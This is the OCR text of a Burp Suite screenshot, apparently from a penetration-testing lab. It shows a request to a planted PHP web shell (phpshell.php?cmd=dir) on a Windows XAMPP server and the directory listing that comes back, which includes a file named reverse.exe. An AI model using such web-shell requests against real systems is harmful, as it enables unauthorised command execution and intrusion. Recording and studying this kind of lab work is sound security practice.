 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 4 × +
Send Cancel < > 
Request
Pretty Raw Hex
\n
1 GET /phpshell.php?cmd=dir HTTP/1.1
2 Host: 192.168.184.127:45443
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: z9ZAqJtI=4f8401e8689e36a6
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 14 Aug 2025 19:31:12 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1g PHP/7.3.23
4 X-Powered-By: PHP/7.3.23
5 Content-Length: 598
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 Volume in drive C has no label.
11 Volume Serial Number is A41E-B108
12
13 Directory of C:\xampp\htdocs
14
15 08/14/2025 02:30 PM <DIR>
.
16 08/14/2025 02:30 PM <DIR>
..
17 11/03/2020 02:13 PM 887 index.html
18 11/03/2020 02:16 PM 21 phpinfo.php
19 08/14/2025 02:25 PM 31 phpshell.php
20 08/14/2025 02:30 PM 7,168 reverse.exe
21 11/03/2020 02:13 PM 3,023 script.js
22 11/03/2020 02:14 PM 1,266 styles.css
23 6 File(s) 12,396 bytes
24 2 Dir(s) 16,487,858,176 bytes free
25